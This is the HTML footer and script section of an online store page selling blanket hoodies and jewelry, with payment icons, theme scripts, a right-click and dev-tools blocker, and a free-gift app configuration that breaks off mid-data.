                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-fi" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-fi/cart/add',
        cart_change_url: '/en-fi/cart/change',
        cart_update_url: '/en-fi/cart/update',
        cart_clear_url: '/en-fi/cart/clear',
        cart_url: '/en-fi/cart',
        predictive_search_url: '/en-fi/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'files/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg';
        var productSMHandle = 'my-daughter-be-yourself';
        var productSMTitle = 'My Daughter-Be Yourself';
        var productSMID = "7139372957789";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-n